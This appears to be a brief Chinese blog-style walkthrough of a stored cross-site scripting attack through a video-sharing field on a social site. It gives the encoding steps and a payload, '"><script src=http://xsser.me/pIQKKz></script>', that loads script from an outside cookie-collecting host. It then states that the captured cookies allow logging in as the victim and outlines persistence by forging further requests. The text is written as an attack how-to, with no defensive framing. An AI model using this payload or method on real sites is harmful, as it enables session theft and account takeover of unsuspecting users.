首先我们来到分享视频的地方,我们随便写一个视频 ,保存,截包。
在video这个地方会发现一个神奇的东西,
进行一下URIComp解码
看到了我们很熟悉的{}这种类型,弱弱的表示不懂的专业术语是什么.......
然后将我们的跨站代码进行Unicode编码
"><script src=http://xsser.me/pIQKKz></script>
然后将上面的编码插入到flash地址中
进行URIComp编码
然后替换掉原来的video中。

效果如下

COOKIES
其实拿到了COOKIES就可以登录了,但还是来说说持久控制。
第一个包是设置互动社区为首页
第二个包是发送一条微博





